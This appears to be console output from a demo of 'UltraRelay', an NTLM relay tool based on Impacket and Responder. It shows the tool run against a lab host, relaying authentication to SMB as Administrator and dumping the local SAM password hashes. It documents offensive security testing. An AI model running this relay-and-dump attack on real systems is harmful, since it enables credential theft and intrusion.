 cengsiqis-MacBook-Pro:ultrarelay cengsiqi$ sudo python ultrarelay.py -ip 172.16.247.1
Password:
UltraRealy v0.1 - md5_salt & tomato
Based on Impacket and Responder
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in reflection mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 172.16.247.130, attacking target smb://172.16.247.130:445
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 172.16.247.130, attacking target smb://172.16.247.130:445
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against smb://172.16.247.130:445 as WIN-7CKI5VKGGRM\Administrator SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xc351df06100308240e4b7ce6bdaee567
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Anonymous:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 172.16.247.130
[*] Stopping service RemoteRegistry
^Ccengsiqis-MacBook-Pro:ultrarelay cengsiqi$